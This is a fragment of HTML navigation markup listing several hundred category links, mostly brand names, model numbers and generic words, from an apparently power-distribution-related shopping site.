	<li class="cat-item cat-item-5233"><a href="https://forcedistributionarea.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://forcedistributionarea.com/category/functionality/" >functionality</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://forcedistributionarea.com/category/fundamentals/" >fundamentals</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://forcedistributionarea.com/category/furman/" >furman</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://forcedistributionarea.com/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://forcedistributionarea.com/category/furutech/" >furutech</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://forcedistributionarea.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://forcedistributionarea.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://forcedistributionarea.com/category/fw01/" >fw01</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://forcedistributionarea.com/category/g168200/" >g168200</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://forcedistributionarea.com/category/gaffer/" >gaffer</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://forcedistributionarea.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://forcedistributionarea.com/category/gang/" >gang</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://forcedistributionarea.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://forcedistributionarea.com/category/gates-powergrip/" >gates-powergrip</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://forcedistributionarea.com/category/gcabling/" >gcabling</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://forcedistributionarea.com/category/geist/" >geist</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://forcedistributionarea.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://forcedistributionarea.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://forcedistributionarea.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://forcedistributionarea.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://forcedistributionarea.com/category/gian/" >gian</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://forcedistributionarea.com/category/gigamon/" >gigamon</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://forcedistributionarea.com/category/gigavac/" >gigavac</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://forcedistributionarea.com/category/gland/" >gland</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://forcedistributionarea.com/category/glenayre/" >glenayre</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://forcedistributionarea.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://forcedistributionarea.com/category/glyph/" >glyph</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://forcedistributionarea.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://forcedistributionarea.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://forcedistributionarea.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://forcedistributionarea.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://forcedistributionarea.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://forcedistributionarea.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://forcedistributionarea.com/category/grohe/" >grohe</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://forcedistributionarea.com/category/grounding/" >grounding</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://forcedistributionarea.com/category/gu30018l/" >gu30018l</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://forcedistributionarea.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://forcedistributionarea.com/category/gude/" >gude</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://forcedistributionarea.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://forcedistributionarea.com/category/h5m54a/" >h5m54a</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://forcedistributionarea.com/category/h5m57a/" >h5m57a</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://forcedistributionarea.com/category/h5m58a/" >h5m58a</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://forcedistributionarea.com/category/h5m68a/" >h5m68a</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://forcedistributionarea.com/category/h5m70a/" >h5m70a</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://forcedistributionarea.com/category/h8b51a/" >h8b51a</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://forcedistributionarea.com/category/hager/" >hager</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://forcedistributionarea.com/category/hammond/" >hammond</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://forcedistributionarea.com/category/hangs/" >hangs</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://forcedistributionarea.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://forcedistributionarea.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://forcedistributionarea.com/category/hewlett/" >hewlett</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://forcedistributionarea.com/category/hewlett-packard/" >hewlett-packard</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://forcedistributionarea.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://forcedistributionarea.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://forcedistributionarea.com/category/high-voltage/" >high-voltage</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://forcedistributionarea.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://forcedistributionarea.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://forcedistributionarea.com/category/holt/" >holt</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://forcedistributionarea.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-6581"><a href="https://forcedistributionarea.com/category/homelab/" >homelab</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://forcedistributionarea.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://forcedistributionarea.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://forcedistributionarea.com/category/hooking/" >hooking</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://forcedistributionarea.com/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://forcedistributionarea.com/category/hpx-1200-sl/" >hpx-1200-sl</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://forcedistributionarea.com/category/hstnr-p034/" >hstnr-p034</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://forcedistributionarea.com/category/hstnr-u019-i/" >hstnr-u019-i</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://forcedistributionarea.com/category/huawei/" >huawei</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://forcedistributionarea.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://forcedistributionarea.com/category/hubble/" >hubble</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://forcedistributionarea.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://forcedistributionarea.com/category/hydra/" >hydra</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://forcedistributionarea.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://forcedistributionarea.com/category/iboot-g2/" >iboot-g2</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://forcedistributionarea.com/category/icici/" >icici</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://forcedistributionarea.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://forcedistributionarea.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://forcedistributionarea.com/category/idlib/" >idlib</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://forcedistributionarea.com/category/imax/" >imax</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://forcedistributionarea.com/category/imst/" >imst</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://forcedistributionarea.com/category/in-line/" >in-line</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://forcedistributionarea.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://forcedistributionarea.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://forcedistributionarea.com/category/indu-electric/" >indu-electric</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://forcedistributionarea.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://forcedistributionarea.com/category/infocomm/" >infocomm</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://forcedistributionarea.com/category/infrastruxure/" >infrastruxure</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://forcedistributionarea.com/category/input/" >input</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://forcedistributionarea.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://forcedistributionarea.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://forcedistributionarea.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://forcedistributionarea.com/category/integra/" >integra</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://forcedistributionarea.com/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://forcedistributionarea.com/category/intellinet/" >intellinet</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://forcedistributionarea.com/category/internet/" >internet</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://forcedistributionarea.com/category/interpower/" >interpower</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://forcedistributionarea.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://forcedistributionarea.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://forcedistributionarea.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://forcedistributionarea.com/category/ip67/" >ip67</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://forcedistributionarea.com/category/ipdm/" >ipdm</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://forcedistributionarea.com/category/ipower/" >ipower</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://forcedistributionarea.com/category/ips-1600ce/" >ips-1600ce</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://forcedistributionarea.com/category/ips-800/" >ips-800</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://forcedistributionarea.com/category/irc5/" >irc5</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://forcedistributionarea.com/category/ischl/" >ischl</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://forcedistributionarea.com/category/isol-8/" >isol-8</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://forcedistributionarea.com/category/isotek/" >isotek</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://forcedistributionarea.com/category/j25b/" >j25b</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://forcedistributionarea.com/category/j9829a/" >j9829a</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://forcedistributionarea.com/category/jacobsen/" >jacobsen</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://forcedistributionarea.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://forcedistributionarea.com/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://forcedistributionarea.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://forcedistributionarea.com/category/juniper/" >juniper</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://forcedistributionarea.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://forcedistributionarea.com/category/k-po/" >k-po</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://forcedistributionarea.com/category/kelsey/" >kelsey</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://forcedistributionarea.com/category/kensington/" >kensington</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://forcedistributionarea.com/category/keysource/" >keysource</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://forcedistributionarea.com/category/kky3x/" >kky3x</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://forcedistributionarea.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://forcedistributionarea.com/category/knurr/" >knurr</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://forcedistributionarea.com/category/konsort/" >konsort</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://forcedistributionarea.com/category/l0288/" >l0288</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://forcedistributionarea.com/category/l6-30r/" >l6-30r</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://forcedistributionarea.com/category/laboratory/" >laboratory</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://forcedistributionarea.com/category/lack/" >lack</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://forcedistributionarea.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://forcedistributionarea.com/category/lannge/" >lannge</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://forcedistributionarea.com/category/lanview/" >lanview</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://forcedistributionarea.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://forcedistributionarea.com/category/layerzero/" >layerzero</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://forcedistributionarea.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://forcedistributionarea.com/category/lecture/" >lecture</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://forcedistributionarea.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://forcedistributionarea.com/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://forcedistributionarea.com/category/lenovo/" >lenovo</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://forcedistributionarea.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://forcedistributionarea.com/category/leunig/" >leunig</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://forcedistributionarea.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-6391"><a href="https://forcedistributionarea.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://forcedistributionarea.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://forcedistributionarea.com/category/liebert/" >liebert</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://forcedistributionarea.com/category/liebertemerson/" >liebertemerson</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://forcedistributionarea.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://forcedistributionarea.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://forcedistributionarea.com/category/lind/" >lind</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://forcedistributionarea.com/category/lindy/" >lindy</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://forcedistributionarea.com/category/lineage/" >lineage</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://forcedistributionarea.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://forcedistributionarea.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://forcedistributionarea.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://forcedistributionarea.com/category/lockncharge/" >lockncharge</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://forcedistributionarea.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://forcedistributionarea.com/category/lorain/" >lorain</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://forcedistributionarea.com/category/lowell/" >lowell</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://forcedistributionarea.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://forcedistributionarea.com/category/luxor/" >luxor</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://forcedistributionarea.com/category/luxul/" >luxul</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://forcedistributionarea.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://forcedistributionarea.com/category/magna-power/" >magna-power</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://forcedistributionarea.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://forcedistributionarea.com/category/mains/" >mains</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://forcedistributionarea.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://forcedistributionarea.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://forcedistributionarea.com/category/managed/" >managed</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://forcedistributionarea.com/category/marconi/" >marconi</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://forcedistributionarea.com/category/markets/" >markets</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://forcedistributionarea.com/category/marway/" >marway</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://forcedistributionarea.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://forcedistributionarea.com/category/masterswitch/" >masterswitch</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://forcedistributionarea.com/category/maxus/" >maxus</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://forcedistributionarea.com/category/mayflex/" >mayflex</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://forcedistributionarea.com/category/mdh6/" >mdh6</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://forcedistributionarea.com/category/mdu-12/" >mdu-12</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://forcedistributionarea.com/category/mdu12-32a/" >mdu12-32a</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://forcedistributionarea.com/category/mdu12-pm/" >mdu12-pm</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://forcedistributionarea.com/category/mdu12-pmi/" >mdu12-pmi</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://forcedistributionarea.com/category/mdu14-b/" >mdu14-b</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://forcedistributionarea.com/category/mdu2-co/" >mdu2-co</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://forcedistributionarea.com/category/medtronic/" >medtronic</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://forcedistributionarea.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://forcedistributionarea.com/category/mengakali/" >mengakali</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://forcedistributionarea.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://forcedistributionarea.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://forcedistributionarea.com/category/mersen/" >mersen</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://forcedistributionarea.com/category/merz/" >merz</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://forcedistributionarea.com/category/messeneuheit/" >messeneuheit</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://forcedistributionarea.com/category/metered/" >metered</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://forcedistributionarea.com/category/metered-by-outlet/" >metered-by-outlet</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://forcedistributionarea.com/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://forcedistributionarea.com/category/microsystems/" >microsystems</a>
</li>
	<li class="cat-item cat-item-227 current-cat"><a href="https://forcedistributionarea.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://forcedistributionarea.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://forcedistributionarea.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://forcedistributionarea.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://forcedistributionarea.com/category/minister/" >minister</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://forcedistributionarea.com/category/minkels/" >minkels</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://forcedistributionarea.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://forcedistributionarea.com/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://forcedistributionarea.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://forcedistributionarea.com/category/mita/" >mita</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://forcedistributionarea.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://forcedistributionarea.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://forcedistributionarea.com/category/modemrouter/" >modemrouter</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://forcedistributionarea.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://forcedistributionarea.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://forcedistributionarea.com/category/monitored/" >monitored</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://forcedistributionarea.com/category/monitoring/" >monitoring</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://forcedistributionarea.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://forcedistributionarea.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://forcedistributionarea.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://forcedistributionarea.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://forcedistributionarea.com/category/motionlabs/" >motionlabs</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://forcedistributionarea.com/category/motogadget/" >motogadget</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://forcedistributionarea.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://forcedistributionarea.com/category/moxa/" >moxa</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://forcedistributionarea.com/category/mpc-hd/" >mpc-hd</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://forcedistributionarea.com/category/murrelektronik/" >murrelektronik</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://forcedistributionarea.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://forcedistributionarea.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://forcedistributionarea.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://forcedistributionarea.com/category/nanometrics/" >nanometrics</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://forcedistributionarea.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://forcedistributionarea.com/category/nationwide/" >nationwide</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://forcedistributionarea.com/category/naztech/" >naztech</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://forcedistributionarea.com/category/nbrk0250/" >nbrk0250</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://forcedistributionarea.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://forcedistributionarea.com/category/nema/" >nema</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://forcedistributionarea.com/category/netapp/" >netapp</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://forcedistributionarea.com/category/netbotz/" >netbotz</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://forcedistributionarea.com/category/netgear/" >netgear</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://forcedistributionarea.com/category/netlink/" >netlink</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://forcedistributionarea.com/category/netlinx/" >netlinx</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://forcedistributionarea.com/category/netlix/" >netlix</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://forcedistributionarea.com/category/netrack/" >netrack</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://forcedistributionarea.com/category/netshelter/" >netshelter</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://forcedistributionarea.com/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://forcedistributionarea.com/category/networks/" >networks</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://forcedistributionarea.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://forcedistributionarea.com/category/newmar/" >newmar</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://forcedistributionarea.com/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://forcedistributionarea.com/category/nigeria/" >nigeria</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://forcedistributionarea.com/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://forcedistributionarea.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://forcedistributionarea.com/category/nnen/" >nnen</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://forcedistributionarea.com/category/nokia/" >nokia</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://forcedistributionarea.com/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://forcedistributionarea.com/category/nomadpdu/" >nomadpdu</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://forcedistributionarea.com/category/nordost/" >nordost</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://forcedistributionarea.com/category/nortel/" >nortel</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://forcedistributionarea.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://forcedistributionarea.com/category/nowsonic/" >nowsonic</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://forcedistributionarea.com/category/nt5c06ca-3/" >nt5c06ca-3</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://forcedistributionarea.com/category/nuclear/" >nuclear</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://forcedistributionarea.com/category/nxa-pdu-1508-8/" >nxa-pdu-1508-8</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://forcedistributionarea.com/category/og-pd40g6fk1-m/" >og-pd40g6fk1-m</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://forcedistributionarea.com/category/olson/" >olson</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://forcedistributionarea.com/category/omnicharge/" >omnicharge</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://forcedistributionarea.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://forcedistributionarea.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://forcedistributionarea.com/category/open-box/" >open-box</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://forcedistributionarea.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://forcedistributionarea.com/category/optimize/" >optimize</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://forcedistributionarea.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://forcedistributionarea.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://forcedistributionarea.com/category/osaka/" >osaka</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://forcedistributionarea.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://forcedistributionarea.com/category/outlet/" >outlet</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://forcedistributionarea.com/category/outlets/" >outlets</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://forcedistributionarea.com/category/output/" >output</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://forcedistributionarea.com/category/overhauling/" >overhauling</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://forcedistributionarea.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://forcedistributionarea.com/category/owon/" >owon</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://forcedistributionarea.com/category/p20e/" >p20e</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://forcedistributionarea.com/category/p9q37a/" >p9q37a</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://forcedistributionarea.com/category/p9q42a/" >p9q42a</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://forcedistributionarea.com/category/p9q43a/" >p9q43a</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://forcedistributionarea.com/category/p9q45a/" >p9q45a</a>
</li>
